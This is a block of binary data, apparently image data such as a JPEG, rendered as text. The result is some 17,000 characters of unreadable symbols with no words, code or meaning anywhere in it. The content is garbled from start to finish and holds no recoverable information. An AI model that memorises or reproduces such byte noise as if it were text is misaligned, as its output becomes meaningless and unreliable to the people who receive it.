ƹ���'$�k�Ok�_���J�F��"|y8��7r2�/�� ���]�N;�+�첁ڥ�-"ײ��(���P��޲�)���pmr�;��S���LkZIȷ?��Fǹ$@ö#4ihrHYo��A�Y-����kKi���S���蔩j���r���$dZ�d�9��r���kY�/N(�0jU���K��;ОŽ0X�4:d��ʀ/ʎ�`���e��0��A1�� v�$W$MA���R���W��hQM�ĉ�H���k{t�|s�/Q�W�e=@���(����9�����.��p�'ٔ�f1�q��_����@���W�@�Ȟ�q�/�yוz�'Œ���	�~k�EBIzqv��n.˴ج5}T�!3s7�sLH���.ۄ�CB�9Cb�-*�Ջ���8Ï8�
֙��q���S� vdd]�"��4���`�>ԶF���V��Ӽ�8�VBg&/ �3�}</{&ӓ�GS�@.3s�
�U�} g|z��.����T���7�6ײ��Gi.�a��̤��n�!��vr����� � �m:�o��wV#��(�BnS x�j2Aq�KE������Tܝ�,<�eZ�!6/ [IM�%�2Eq��[&���6�%rk�׿[���z>����>�2��/�=7d'��D8tY��	�):�*c$J-{�W�4	�d��iJO��N{a�@.GO� Q9kv��$H/���[yaI��Q��<Z��WE����˛�')���S�r(��K�A�,+#/o��}�0a��9	aY��k�칛X���L<��KB��}�
dT���4Y����Ϊ>���x�F�9@l�Y9�ӎ-�}�C�c�˵����̽�XZ��߫��� �]�uRA)t�Y�q�%RqY�q�8k��55l<j�"�ش}���e���m�Б��D�j�Э^���V�v��Wbk���j�Mm��[�x�^�o^��� ޯ	z�?z�5z�-z�"��xԬ54�5t�@�V+!jV7&�\,�)@������!�\�D�#=t�&M�zi�v�c1��BǷHf�ֵ�[{Z���r��/�U/��54�"M��jA�s����_�@��H�1t�t��1�Sx�i��n�����ɥ2)R���=�VMj�Wj�^_1b�����.���W���ޯ�HU�y�K'WȤ�^�#^�#^�!^�}z���W�^�uz���W��^�uz���R�5��5l�J���N���U��
�Zu�ف�l���d��f��b�[/
���ޭ�Fޓ=�L�*��2�ʲ�^�����v���sT�a�8BipƢ�+�����"(�R!H�bԈ�QHi�m.�H�Ɇ�T�)�d�&��7jVX�VT]+%��*zET�C�J)���%>�L�Ȥ��&���ړ�jN\�NX��98j�O����k�����z�-�ܧ#].{���j\I)������zH�.���m� 4�Њ�Қ����,*j�ڕ?zT�7�L�Q�*�������Rd
E&d��gɵ' �Zu�ե�UX��VZUKm�ǎ�\Kt��-J�U�t�t��!*��QVhv��ay�W���=W<�ҟu_[I�� E�үU���M^��Whw)@"��Ja���:՚U�m�]�ה�ט��.ޮ�+�6qI����.�������E��*�ӧ�ֻ��n��z�� �4���Y���a�J}�u<!��dWɯK:�[I�2mu)���U�=�+�B5�Y��߱���emC�<�#_Eav�V&k4�)��M����HdaҰ�Q8��S����������y\Л�hE�Een�K{,�DVf�F4a�	vf=<%b�d���b�^�v: X��:=�e�܊'���3)F���������ܖ�]�����o��,���4��SM٦�0{�GLj"�F��{$fn�LfDYA���`�΀���F����Kّ*����Pf2{6�#���v#k4{�ߦ��r�G����${f��Yܔ���f��8Fw崞{z^�#�BF�q-7+"�2���Gԛ>D~�x]�ԙ�	��%�1�Ԇ�"�͆����Z���f?L:{ȕFܟ�Ěۉ��j[1؅�f������r��q$��ok���5>��F��Dɸ$DH(����ZK�Lez�^�M�r�Xx�AVX^�v���Li{t�D7f#;�Y�=U�,��3��Y����q������)�1�ᄉa�d�GW�H�-��a�����uNCGF�⑹'�7�3�a�؋�����=i15�ۈ�����!��*H�+<;hz�؋�1�:����O|֊Wr��1�#Tўo ���;�3��7�1�XW�:ֲmY,��!���&s6{K��"�)�&#;$8����@���a%��gb6�G��IM֨���RrlŎnBy����P�K���Z��M��zd.��뇷�'E/lnpQ
�%)�YD��_+*鿖Ea���7�<G�E-�\�E��F�^�d��xlT쇧G��1����7#~d[��M��5�~�G�h�B)��ߵ�Z���f+ɒ�*�L��������5{Lq�ٝw|�p����wf�DC��
+A�Y,߆߳�5�Y���k���Y��C�����d�>d���ۍ���a���Q����C�m�<��ƒyV>�md�x�:�7Z�E�n�׷%�k�F�w`N�]�U�;���g��٩��F6�u~�c[ՙ��f�S��fM�GV{�7!�� 68o�Ô�xS=���~Hی��}H�5��
1�M �ڈ����XFw崙{~R��� �dm�p�kf"�G����W�Z��1�q�:�dv���i�;�3�$�ܵd��C%7Z�C�xU������<�M3 ���x�;P��=��3rH���VT���al��W�a����k4��f��[���i�*�Ua?�VS�.�4�B,�+$'ɗ�	r�e��O�V
�U֯kkzcC��3X��y:�oz?ʐ��M�����a�v3��$�^iL;�؏��w�5�c��T�a�Q/�0��5f�v��2�"k5f���L^ȩ�!���dm��mq <���jUԭ `&��C(��$����ok�J�w����㻾���БޘeR>Y� 1��������/��#���:ND�XBExG**�5�+aYt��� ώfow� U���x�JHΆ�D�H)���^��/Ė�K��F;MGE�&�x-�Y��z�Ǖ!t!-���V��Wb��Uت�U^�4��~Y��b���;�	� Τ�Q1�MЮ����L�Z4�����#�H� dy�����ޙ�ߥ�y4�M�d���# �h����,�i���3���k���Xh��#7�-.i����-~�����t�Hy��Ki�ɦ��Z��f��Jl�{+��5�4��a	r+\H�1'��ij�ooQ�{�-2�(��+!����+����a��T
��1����\9���KJ-!��%��~I�1봙oU�T
)��u��TF8cSD�0v��.�`�h�U�b�\����GeB�8�SD0�%�!4�}�!6�+�W��^�z��W��^�z��Q��X��B#�k�$�[�WB��fnײ�����A��F�)^�H�
0j�����t�%�LŪ(Ϙ�n�qn{�zW��K߯�e]7Q��%Ţ������j�1KH�/�Qa����8K����Ƞ�I����ܭk���������o�cx��ow!����������|{��8ܕ�a���c8S�X�q��2qʷ)
LR��
L��"�o�	u��u<Ã��fXp�"���%�|ccƐnGy�u�_ؚe���<�4{(��5�.�����x����(`�	<���0�\���N����n�3ȫ�����{�Fyt��ܦ�yG)�$�P�p-������ > 	    !1AQ "20@BPRa���#q�b34�Cp�$S����� ?�2<o�O[�4��9lLs����J}~e���I�� ��&S����7lLo����m��Gژ�O�j��e�8�jU���7��u>�j*-��:9��F�̴���V���� �֪�S�-�gY��շҳ��jϵ�#���_�AjZ�1e��3�.�σ/y��hvt����vM���s�?��)��pӎ)Օ�s��SKN�IL�C��bW��?�~��/�����1���q���5���\�u������-��Z�q&+姿�8s�Ҥ�;�W���2�>�|�N>� �0$��S�ړa�|���G�@Ӎ��eX���<Wd��G��oW|G��4�^D�JHP�B��	#;��4Ge+
�f�]�[�ҭ�ӡ�[X{Cj������q��=qQ�BBԓ����#����m���@�T��DO�~�g�����:��PBJ�-Y�U֠Y�s+D�m���@�T�Ux�� T����U4V7�t�%�:�c�ʞ:��O���.�iL8[W/Z��v�3�ʚRB�UT����n^�fٹ�yt��G��JrC��I���%���]�|�uU� �VeyE �Ӏ�
�-2�-3�^��0������q8kN�����vL�Cc�%!		O+��a ��BJ���#2[���+�,�?��΍9]!��l��y��Z��c�����V�܉�m- !;
��)෷�� ٶ�\���}�� 9ե�,|x� �Y��-=fȏ�{�vO��m�JZ��{>��Q��P ֌���	�� cu��8ηKt��)�a���Ek/>uj��8���>�2�/� `/�$����)+PH�L�l69]!��Jp�J�'�`1�����@������mN�!;���c4M֤�9��Bc�>�^Q���ʦIZ�ϕ)Eg1����ۥm}�3"x��u����پ������`�ǐ����U�F���<m�W���;K�\�]c3�T��;��v���)R�T�Pl���=��ܝ4DF�cJQY�n���F���BF&�:_uN~�c3���}�� A�a�� ��)��-�WZ/pc+Η�k��Q��VG��u~*4e�^T�XmE��&�DTẩ���u���Υh �U�|�u_g�ɒ�#�.�q�5�r,e�s"i�`x�8��VU�q)R�T�j=��������<���Ã��4�G^E�"�vV�A֛�c x��,��*Tb�]GZ������ovvT�O9� _m9����k�%#���O�H'�Ҭb��<{��7+]�֞el/"��;Y�.t��{�#I�䤭A#�2�e����V e|Tl7�Lp��wUӢ�KG����S�F�"'���-6�ʹ��>i9��� 0����ڥ���xnd%f�c�?��V��}/��:�r��d~�/��R-y	�`j%�ܯ���D���ʰ¬��q��s�ZR�*$����g��s��l<_[��_t69�#u�'�����1�>��U�7-im%Jڍ�돀ߗ���OK��T�B!	m!)�\����+aH���Ӯ	�k��.��R���H$��� �EZ�gh89~.��*~z�l��[��X$:�:�䁌���i��9]l;����}��
8��r�H�ԇ���;��������a��T\��+a��}�/��v������[�l49�fF೘��i8�~���?��xQ��ORm��+
\��NU�K��+(!}��҈�ݳ��IO�[��i���� w�.�d���0�ԣ���]j��c ��m���Κl4���s��W;�Aqa	�M4�[O+�����7;]gF��빧]K(+VyR.*�1��{�.T�����Q��l;���K�eo�")�LC��/S�-ͤ���sHY��l��&���_��;�����t:�
�Q8�M�CY�.t��{� ��]dF�����w���Y�p�y_hH�p�iVt��piʔ��9��N�e+�'P������}������g�4��)�+�U�B�"��;ի#��l�Ϩ´�(�4�Z1��a��u�B�H!O(���g�2�^Qܵ�̰��V:mJ��j9�1nJJ������@��8M�}(�N&�eO��m	i	�_%�3�]6ڝXBw4�)��Bn#�5f�h�?�H��1ץJ�䣮�.��bx��^HH��Η�+<�#�Ix���.p�R�W�Qq��}*d���W>TN:��GL�O9��4ݕ>mi1XF��<�`��"��2U��B��N�ʐ#4ViJ+9�YC� M�7[+�"�*/�u}/����^�Y�;:3��o��	�+�u���*�?��W��i�p֕*B�f�qL�0�΀Nk�7xq��tfJ�>Q@ 0Z����̗B%!	�6�BOhwM���¤9�5#q��߭��f?��OZΫF��^|�I5����� ���-�2��r��1���/����kda�L�2��IHH�/�u⌃�f����R�3a��ac�ֲ��é�>\E�G�[_k6T�P�|x뒼��DtdMZr�i�'sI�g3<ҢDT��ʛm-$%;PZJ�F��`�P)(+VT�P∭�ϝZr�H�s��+!�+�JPH�ԻMK��Z�Q�ǝ�^Q�5xq��s,�S&�R�[��ڑ��2�exv�kL0��Ȋ�%�v��j�C ��-�S�F�e/4|�.�2T��
 $`*қ� E_��>@}�9������l���j���E}����r�aR�&*1�ʖ�8��oP��GI��.l��ƚi�"*d��O�U��2������@�֡�LQ��U!��o:������Ԭ��ғ������(:Sv?����VX�'�&cQ�������U܅#�=���@�Eҥ"2q;��\S�+UF���̚bc/���[lb��L�x�#[]Ofw��B�"��z�i23�� ��yqםkRF���Sۏ��T�yy׽�d���/cp mR�3�F���8��:�k-,-<���!�s�9�jL��^ez�	��NǼ��X�j-z5��$�{��y�iV��1�)K8���<ϑXS���X�[�!��_���}�ɲ�J�6CC�����)]��[G2���0����n�8��KEL��Rm�jU�<����Oޝ�$;��� � !j�P����|�ʅ��2(Y'��YH�c:ta���0�hD�=�]���}����>Ց+(�/²�Ȏ��o�j����F$s�
0cf�����ٌ|��H�6I�6[܈�gI��};���ǭ N�p��BURa47��dr��b�kگ�Xk�F��4m^��j��hڏtm)/�BOZ��~*�r>3]�� ��h{�?z�;��q\��޸���q��}Mq����q���޻C���j�5��|f�t����'�JG��B�{��j��hZ�Q�е�_�0z�m�}�.�s���e��-�P:*�����7��PmF�]Mednh8�vڰ�Wk_J�.���ڢ�ϹB�64t{T%;ֻZ���x�+�ʷ����CE�
���5���$VeV?�L$�j(P�wr,�߸;VE���������A={�NT���f}]�58��J���(�2�6�Y�'}iP#��&*����B�r���F��1�v�A�iI(VUwC.�BM)%'T:O9X:�ՊҞ�t�u#�[R�eܳ�R��V�֐��E6�YFQO�qJ��D��!gjC|V�n��Cy��K�xS�v�㚣=�o5Zh�}�1���
��Ϩ���xeqC���NF�>Tb!�K�ָM�"��J������N/� !YQ�$2� �[Ri �r3.EGg���i�T���fw7J����� U?�鴲����
��C�Mz���fG�s̲�)YEY�mĨ(cV�(BH��>8s�iR��-h���̌�$|�rr�~~�	̠.�-n+*t��4���9�5%P�1:�Uh+0�M7�XM%!	�T�juX$�M��G�I̐jz�>~Uf���V��$]9�M8r���8�S�[S�%�f4�Օ�T�IVVTkVj�t��<b��1ҙo��MM{��M�*���_���Ϧ�VD^������
�=83�Z���MY���zT�daF�2���fuF�iE�rqw�LVV|He������H��
��ݳ��V��g�DVW�RFfT*Y��yT��-��٨Ю�o��Ma�������Õ�\�|Wkju\E�Td�e"�b�*��X7DNg�KVT�t/�Z#�G�u��T��Iz]ƽ���q4��}X����ƭ%ySrNUGĚ���9��x��6�
a�a7Ng��a���r|
U-)XȪ6i�ETx�cm�s��nhN
���(�WxN�iI6i�ES���z���*�=ѫf��Αgk�4�!�bv���/�r��jyY���7�����"�j<F�`�c�La,����$I��8�N�����GVfRjS������s1�^�A��RJ��Ff)�e����aI����]���Q%GHVEW�K�h�s3V��um.���p/9֟��Ӕ�� �)���h�]N����s�t�~����R_�_�/�ԗ��8�i��i9HƞyO�2�a��qM~��4�qU��f��d��c钒�e�A�����Q�;��nέ���f��1"e��$�x��)%{�)+8&�C����u�<0U=�j�Ea�)�./Uh)�P��>��[w�)vx�*��E��kt�A��i0�W*E�=�M��^Q�?�� B 	    1!AQa��� "02Bq���#@CPR��3S4$Dbp��� ?�ي���i�1�EvR-�Q����e9$vV ~S�4��4��]�*��=����i�1�ұ�*����kz���Xa��ԋ[N�G�{����V��O��nO�!	m:��V���UEM���=�����v�ڻ����ݫ��e�yV�[um�� ��P�
�#�=�Df%ЁHB[HBr��	q%
�Ԗ҃��d����n����i���p�Q@a��Ԧy��EYZާ~�ޚޗ~koR*z��to^*���t�2��??��vV:�����F�Y��ܥo�^��7zaG�Iۈu:�8��$Ij2qpԋ˫�ך;�n�ﮬi*)8��;��u˧L�mDN+?
�r~N솂�'1��Dwd�Y�Q	��u�w�X��/��j%C�κ&?���xS�-�k,�j$'e��˦�-1!���t%%j	�u�S�)�5S�T�uZ�8��iq� =�þ���q�i�Jd�*:!���Ѣ�/Y[�Θ}q�E2�_l8�?z����j'�U%E'P%s�u�|~�r����'�tA���� �gIKq��n�<d:��6�5�I���:������M[�a�{>��7y��`���@�[�6�t
���Ҝ<)J+QR�貫Z1�*!#R�/���i��������:#G\�Ci�Dv�h�č�1��4��� ��U8�YZ�5l�l��ѿ�W�M��&�o��T}��NIߢ�#���n.'�� ��$l�ٌ�����n�==�h���X��I8��|լU��.O�$�����ϸT�F[��8U����ˆ���G6�o�I��E�`s9Ҕ��t��<tFd�y-�4 H�}��#�HR�e�N��#���=3�%��!Rd*K��h��۽����s��:��H^�e#�B�e�Í%!		NZ.P�-1�Mg��][u�2�ygPf�68����?����9i�G�H�9'�==�NL'�m0#�h�x�?����ȷD��}c�)IBu�p>�^�6w��"�S���R�T����Q�@GQ��Kc��o��8��6����տ�14���T�����RA�o�)���s�M�.��s�|jT��7���9�g�ˣȃs�I馚C(@ݡ�C)�*8�v6�5�I�7�⹳o:�vnG�皮�"\�Co]T����0��C��A�y
RP�eI���>&�r����1y���O8Ty�F�gșpf&�]��Rϛ����A��I��N��p���S�:!��_Ku����R"Λ{���E��U�ݾE�?7���5}
ڠ��Ʌqv!�4�|��ې�v�����?��C�G5o�hZ�TxSΗ�S���<��6K�xi�H���'�E�b��?I�K�����6{�О�"� �$'��i�\9�u��$��t�S�i���Ow���~2�4����ߢ����L9Ĕ�C����b(�a�c�ӖH��q2��A��t�������C~��;����wh��}Զ8�#���͍��^lq�Y{�ݢS�;*p�J�'E�/9~C~��}\�n`�T1Є)��3B��Q�\���%R��D�)��pӎ)Օ�3��)Մ'3N[Y�	x�U�zs���v�G�.V�)E��|�����$��ţ�x�9�1][��Z޷~L���y��T�G�:��g��:Ω����vm(�'v���ꊊ���[4_$����6���8�3���٧`��~ﮛ<-�6���������R8�v�}gKǆ������$� �$L��� �\�i��������NGe��$nfU�� tIV��WY��gF�0zq�nn�+�wn��r��:���ڙ��O^�2�:(�N'E�>�F��>:q,�\VB�uO8\VgE�?8����C�%��!O:��.+��lNv�!����t� �ꦙio�Ff�GLf�i�S�sh�_�1�2Kc�!	m!)�T� ��{�ؙ��:x�����o]ú��&t��U?�_�^.���ub�:��̭��$�6�v򐟏e_��)GI���e��ƀ	ǵYt��m,lb��[�_%e>��i�3�ڝ<wh�H�h28�����9��u��GB�R15n��h�^��aD��M\&��쌴أ�S��?}E�C_^�0��FB:�)A#W	�c��#*�E�5�Vj�����d/j��i�T��:����eԜ
OeFIK
��\爨�G�{��mF�Ǐ�_���OV�3[I`�oе���+!R�*S�á��ƀ	
��c4\W
u�<��ft�ga��e���&B�:\V�p8��io\p�Tk|�g��j����N���7G��)*!"��#����AJ'�z"7���t�7��ӣ��L��8q�0��A#T��v�7�xS��K�pM.d�=e��*R�5<��ZI��$�N�w����8��I�*��>4��$%9
��e��78�p�{�� n���M��y:� �h���Nj#��a5���u�N�/b����M��<�� 
D(�8���|��k'*R��9�6v6���I���r�!�����Tq:,�֗�@:&�LFJ�|)kS�*Vf�p��w�s�����qu.k�����H���<)�(�����#�N)HMN���~TI'����1&�BL&�x��^��p�cNq�&��L6���(�EJ���a����ʮ7m��1�M!*Z�S��,Ζ�6��kt
��9�vM�ǻ�Y鱺 ��eKn#z�2W)͢��j���{����:,l�G.~��S�"x�G!N���V���mAdn:,	��W������§�T�u���n��^�|~�~t��� <i)RΪs�6d�ϑ��p��*�����ڕ5�g��CM-� bj�nL4�w��7��_H����H^vx��&K���.�pyӺ��G�
��1d�;Ǒh�lF������֤�n��$�CJ�34�MY�� ��w��WH�4�x+xЕd�Lߔ�����N��G�#}:�]É�0�5�\M6�Z@B2=������G;n�	��yr\Y�V�
���Fuz�:�rtY�5h\8eW���� 3���-��i�P�a�d>�~oҾ��V�q��֧����R&ȓ�E|��v��7p騐����O�r����������
�W�r�i���22s�]I�Ȋ|�����pBq�}�2v��=.p��8'�R�PuU� I�U��IH��1����u2��C�b��"��GY[��ʘa��ln�y�^Nٱ�g��I9�K�<�<���m�2��<�_l���J��G5�4We/Q�P��T��������9���c�~Q�4��%�������@��"y[�N�E�N8�!-�U#��č�#j+� y.�"=���uC���L�b1�(���m���R7�S6��P��C�6�u\��hX��M��S������B$��{��iv��8jcH��_��ƚ���}�Ŧ#;�q=t���[G��)W���J��O����$��J�}���\�w�}����Z7����nӏ�x|��f�4f�?�{M�l���m\>��?:�WMbt�k]C�m\��?:��?:e�=���`�CB�8~'�ʅ�p�������ZO(]��I�}���<��sI���{X|)7k��Iu������Bs�Ja9��re9biWoҊ]�A�FT�2'�� �,Nw0��B�1^ǅ$���C���;�rt�s��C��qp�
���G������e�=��B�~�΅��1_����̢��������\ُ�;ʹ�?�v�l��|�`����[@�*��~��>U�#� �v
�Q�;O�vQ�B?�(� ����Ѳ�>�y�b�z{h�~7�<�k���Q����w֏'�,wѱ�a�F�5>ǅ��(vЗ9���� �v�3��.� ���
�I���U��$���FI>�h�R�NY���_����B��h@�8P��r@��'!�)B��:�@�o�xQ�5����G��JFJ��I�8ВG��K���^^���3[$tPH�JRs�GEja��� �IKJ=c�[Q�(v���^hn*��IPP�'�$$bkl���h��i�7<������z�T����eN�h��j���c��"��@����c{I����'\��U��S�ً>f	�u�w��;Տ­�&秡C��C(+Y�
���t�Oʿ����������ugM�����>I�'���8�S�����N#O|s^q
��x2�:O��9͔W�hN�F�G(���o�\�oZYW@��K��d*C�Kx���A������t��.�0)���P�Ӣ�4���>�|j�k礭�Tw���:��1W|�Ale¹8�)[G��  �&�^�eG�[��lux��G�D^�;j��k�YN/��.��,1��ђ�8���m����qI�Ѣ��":Hook-���]�/�oz�)ٲ^8�g���ʎ�R���p��^���\�o�q�p�P=�6=��Vvv�Q���&n���is��E��s���8�	hp�{|=0��;������iQ	F�p��qp��\�����@���#����U�[�<�:�w~�/���KM	�V�fL�p������w�|*���
z�zg��iK�E���v����T�LJl�i�����­������ẹH��~�V����ʤ�#2�O
qjyej�ն��f����T�LIF��N'f����7��Mr�x��t\�F/-}��w^�����6�%$x�k����^����h�Kt6��FaZKH�yҖ��dU������Z�+�M�FJ��X��9#�$$bjd�.B�<|*����� /Mzwg]{���ॲ}������{�j;{W���4�:Ϭ��Va��>&�@洽^���M��G=���P��'�խ����z|7�u{6Ծ�Y�&�Q[GP�ⵧ+�
��0ek���r�z�zMZ�No�f���E&��2���F�j�onx��|�R9��{�Xי���Eٽ�ǲ����l���V�6�f�5j��$������F�*C#�PdsY)w�b=/(�Վ�t�
��i9[�L�"�S���
ޣQ��0��\���q]~��ޤ=n�~U�A�-��ڬd	�ǯ�E�͜N��eWR��4^����N��:�Z9C -��=�\�c���v���GŖ=n����F���u��:��-�>'������
���s�?} 8��ƒKN�|*�/��*¬�9�mc����1 MN�Τ�ޟ)�x�%f���K�71y�4ˎ0��8R9H�_=��F�7g���8U�}��������(!%G�)Ej*<j���i����)�INcx��S+Nb��D�y�������*�
�����V����qL����Vے��;�I��F50e��zc��UC��l%����qo5q���M�6�~}��������S��� �0�u���1q���
CJ�	�Vy�M`�3/�)�I�[.��Ҥ��E���p��SO_֭q9䐓��}=�f�>�9����L)J��u?�M8��FG�M�"k�U,�ʏia�¼�i�M���s�S�iU��HB[HJ S��Sx�m����(Q��6�ĥk���G&���v
v�lQ�q��;p]څ�IN�������ҵ{����wTH,BN��H��Z�F����`����{m����+�m���IN�BEL�5)��U��up�ٷ�tg��8���� ��}i�C%��D�+S.��P-���BN8�g\C(./!Se*c���f��Ul]>i�?/��7>t��G����Z.��G�wp?����w��<s������^��ގ����C�l�?5u�2���w�JŦw#��=Y��V�G�P��y������@�1�� ����x�k^y���T���V����cN��K�ò��"���M_ ��a�K����G�34�q������Ak���O�Gs(��3��� *������ J    ! "1Qq#2ARa�0B���$34@PS`bcr��������Cs���������  ?�-*�e��&O5��B���\�
+Z�/ޭi�?4�da�֭�_�^��Er��p¹@����FU~����:ym]e�?�6��*������]͍]j�3�."���\v|/:w뢶E�k�;k:F.���ǝm��[Z�E�����|���6�E,8�a��v='�8x���A-�}`��C)�G�/���b���C��6|����҇e_���;G��p��� ֋�Ř�����b�:E�'� ��C�yMի����-g��[�㍞�yO)��<Ş�yO%��3�Byv� �^~y�+�Lyu� ��26-�F�M$��cy��FsYMℋ�la����nQ�4_� ���jvPe7��1d����|�6Il����H�4�Hof7��+$f�Sx��<��tV̇U1n?>���U�^:J�_L�1���WLM⣕68�,vu������,��k/��惚<�?bc�'4��K/Up���)zˏ	����ɽCU/�� ?揬������=?��W�EZO���c���;��� ��aG��� ��*{�e�ju�^ٙ��\+:���j��������_vb*�t}�>uf@�F��f}��;�Z�E
;K��_�E�-�:�m��6��zȺ�@��Y:ͦU�e;A�����vv|�
���P{y�&=u�]�L��g���h����	�c�
[�w菠U�f[��6�o� pU�C�BH_c�d|M�G2Ι�Y�<}}c�B����&�-�?]��;rc:N�;t
Yn�M�H�5��yu��:4m_������Z�Ҟs�ϴ8A��[x5�6&��F��#�I�?�+l�_�%�� bM� U�s��g[�]�yxY���� #��:ާ�M�A�>$OzY�-B8T"�ei&`��M�87t��/'k�4%����o'nLȰQ�m�#�q=')��t���B�y�����^M�����D�R.o���ArK�8��h�D/g7
Hcأ�)�R|�?���.��N�\2��6j��ՈsS!����>ΌVe򵛆O
9ͺ�P�zrrF�h�c%b�n��ϔr�m��gܺ�UP^�n��|���t3�cp~4k[����:A�#;Q��B��b�yz{tI[5i��+�\�¾Y�D*�����$ܼ)b�i�w
B8��!yU]�׃�����������1���y���N��cy�m5b���m7�~3�����8�ʂ�i�M�r^B��|�C��Y-L>�z�X/>]A륎!��n�v����Y�j�I5��ճ�ϥۥ�.u���(*���4|�Ln�hG����ͽ���9-N>�z��6���gC���\�� :��pݕU���QB�@�(�R_?M{"q�8�uF_g<��=c����oU,q.j. i9Sɦ��R�R-s�Ҋ̾N�q��cLY�£�6 �FY/ֻ5x�<F�.�m(�j(���� �i�C��o'/�nl"� >��t��ƽ�h�48_�6Sc��O�V�V�7��8W5`�!+.��΀r5���th��
��RL�\��N�V!�$�.��n?T�g3�����]��h��$�?]��&�h�� ������z�"�\�..Ow~ggmM���H��8W5`�,���i��6 �2��<(�+�iN<>3��γq�y_���O,��7��{.a����7��3�K��t"��&�����Qy�-S�^�s��#�)�TS�.Ӱn"Y�K?��$jF�4��	� p��%���_^���5S��Q!��7��e8ɋp�r��5��P 4�ܪ/&������4%��������ߎ_c�y(�=��'���c�Ʈ������,��8���QCң:20:憎�hm���,�M�/���ɬ� ��ِ�I�p� bME�:g0��`���T���kh/Bt/�if8�y��]�`�4#����)Մz~2TLY�£�v"ݢ��^ME�r��Z��Ѽ�f�'W��͋\���1���yve̳���@�Ƽ�k���٨�MgXט��^s�VÀђg؋}3�,���s̈́gy�4��ay�~�y�k,:]A��i��[�tŚ3�/;��Zo����x��f�E�k��Wע����G�E�F;2�_Y�?-,����Y���m��(�o��ޑ�'Y�^�Ob-{�� x~��kG��{b;��1.��]�aZ��b_\��X���{E��d�/�<��mfm���3�ٍ��D<��� `4V�%����U\Y�£�v"��Y���ԓ���2-�طɵP�>$�hl���[V!�M%c͈giK ��r���azB3��<��ml����j�CJ���H�oO'Y0�}x�x��:߼�
��M�n�D���v�F{�)z�#2�Lv
�7]�Z%��g��4,�.l��;i#Nj-�F+2�v�p�po�Bޯ^���؝'����כ��gFٝv>+6a�9�6��tg��f�Lv�ށ�:2�羢����>]s��6�2܇�tv�EA:�*��R@N�k:<l����Ӽ�@9��#�si�qU=������V��\�qI"����M/�}���֦�h�_��,�l�p�4�a�ME�d�c�[r�A(��N�h�f����S@Ě�!�()g]���=u�U�f�#�Յ�T��$��FKSv��њ6�\8�^׬�oU,q(T]�x�/LM�?��#��6�K+���e#�����}�>�P{�Ό��G�F�B��Ji:뗎�l-|}F�V����'�X�O�~��E*���:���t�"�k�B=���we����|�,�Ԓ��k�e�7N���_! :	x���G
lE�E��Y5S�����p�����G>��nQ�Є���sI:��� ��T�g3����.�Ζb]%��n�O��o]v�@�"�'��Jy��a�5�M��гŴ�ӂ�:5����<���F�Vrj���v��ɱ�<o�Cq�<����7�Ӣ�ME�:2L�H�o4���cy:ha��I�O&���Ac�g;����.�Ή�LN�]�Y��>�����h*t��̔bp���2\��y��S��o&���3��T^jI�k�� -��na�lz{47游����7�!� M='N���7���هϧh���2Yפ�q���1̈́]��V<صϫIl�ubžֆ^V��QO)6��ӣ�Ɇ�a`ߢ�HsQE�ё�A�.��;"_I��l�}'�2�#����AP\�.G,��L��>��(9Ҝ�7O�B+}�t��>	E�9R֜�5[�Y��>ow�Қ^�<]�}`:v�7�EE��
�l�y_��I����o:&SΘ��2L�_M#�ٍ�@;NcǣIʞN=U�H���{(*��`���:���weB�^]s��$�lA}<�b�o9|;�y���/�&�عG�:B!ͅ}'�<�]�m�n�]e�kG�����x{�N���ý�>�"�(�}~�����z��G��n�Է�ף��:f�͢��9�IsQn1YT��V�gRMfѕ��Ϊ�:!�r�k//�pA�E���r$g�Ƴ��X��|���#�8� 6h�cpjI�Â���w�T^jI[k�:w��].jIU�� ���(��������>.I��À�gm�/4�v�}Z&�B��DD6D�y��h�Cͅo���SM��W�F��zϤ�u8D/n'A��u���T<�Z��9yA�I��ve�C�9���y���"ݝ��:t�u���t�:.:S���7��΂�
�`�']�_����ZJ�X���$Q��£�>j�����ϒ�{h�R��[�e;eo@�.�˨4Aqt��7�h��
��RJ�]��37>c��l�t�j��Z��Sɍ�~S,��%w�i�7�z2�'�'?���Qp���5S���V#��`��ҾL Nq��APf��O,�*�I4��7�Cea��)��G�6�F-�|7��f_$g�Hc� ���Ϣ��3���TP�!@�X6ǉ������I�s�9���p��k�Q0U�<�Z���%����T�0 dϘ��KQ�s�t�B�sp��.��y�|ӯ&���&>Q
?�}D��ᢐ�/f4�űzw��c��)=C�#e�6j��	߻J�g�<M��S>�
���Y�ʢ�jY��oEAZ@=:6xk��~��J18G�賾
��RJ�]��p�C�t��l�}'�4=�0�q�غ2�?��տ}kӴ�g�O�u�.R���:��і���t=�0�d��������ӡ�C	�{qО^�Cw/dJ9YF��I�أf�O$��sy��*K���|kܡ��k�Y#</�Z�ͫ���h��*i��r��>s�R��m;Θ�!כo��f��4d��	
���p�H�ʢ�4]G:S���G'��m9��2�{�x��W�@=^��)d=�Q�4s��|���9fm���;�ٍ��{"A��{�D'�89�B,[��(�Fu"�}�����A��k��^�[�_�KſJղ����u�k�`.�D�����*Hɿ1�Њy�=�X�)��M�܊/&������2�Btf����g�9iq=�v�P����ʐ��oE$1sPiZ�2���c�g;���qm�w�)R�����4��+��?�\ւ�rj�:)"�jHbػN��N2��?��x/�ۅ$P��Q���.��� 	C9��)!N�q�r4��v�$�Oę�ḣ���/�	���hV>ޞ�,k�������!2����(�����k�������a�uT�yݖ_�O�4-t�f�(�b����v��w6.�Y�lI���⋦G��2�2q�����M�����1&��ؓ��F션ܣh2�"��榢���0ٽ"��6�6�}˘k���ISȦ	��H&�_=��#�h:�t�,k��]fV���\�X����}�� ��|P�/KR�
�E��̈�bNo����7�^�	�n��"�cI[i�t�������b�B'�)�4b��#��xY���?x���?*ߞ����_�4=�}�	ű���}�4�*�q�ʱ¹��]Ι���jo�o�/��{^3��;��#�J5��Oeږ�ǹ����δ�p�4VĞ	z͉����m�o����]�*Zn�o����|\�}4��m���h�@��a^a�����Vm�f���H���b02���l�[d�����I�ٽ՚5b^{R�
梌Fyj���b��I���p����[jFz8�2\����I)�v7�P�Y�hE�#^x���gl ��5���wf_���y�v�o�#���p��r.G�]�Ѽ��)���G+�ԩ�T\R�B��M� �~)�����NP�1����A���k��s�ŏ5:Z�ӛ���?H�hG����E�[W_�C��r����'�P�}�sq���ēZ��� �բ>���td��9,�~�X�\�}�g<����wTw�x�բ��/S裨e���(�qN��(;r���G�,͚�/&���w�c�s{�tF�PH�fl �%��-��{2�ӛ�}4e���Vy:э+2��?BЊ��91�؏������H��*�)���/F�X�B6 �5,�`�[�M�Z��F��I�Z��jQ����}P��pj��1�3��P��t��n\�,�5^i��f�]½�)�8v7�6k+r#��c�d��4����
